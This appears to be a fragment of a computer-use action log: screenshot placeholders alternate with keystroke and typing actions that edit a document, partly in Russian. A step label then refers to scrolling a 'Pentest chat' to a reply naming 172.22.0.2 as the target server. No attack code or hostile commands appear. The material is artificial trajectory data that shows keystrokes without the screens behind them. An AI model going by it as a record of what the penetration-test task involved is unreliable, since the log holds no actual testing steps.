
{"action": "type", "text": "-"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "1."}

{"action": "key", "text": "shift+Right"}
{"action": "key", "text": "shift+Right"}
{"action": "key", "text": "shift+Right"}
{"action": "key", "text": "ctrl+c"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "`"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Right"}
{"action": "type", "text": "-"}
{"action": "type", "text": " для тог"}

{"action": "type", "text": "о, чтобы"}
Step: Scroll the Pentest chat to the reply identifying 172.22.0.2 as the task's target server
{"action": "key", "text": "super+1"}

{"action": "scroll", "coordinate": [1284, 507], "scroll_direction": "up", "scroll_amount": 5}
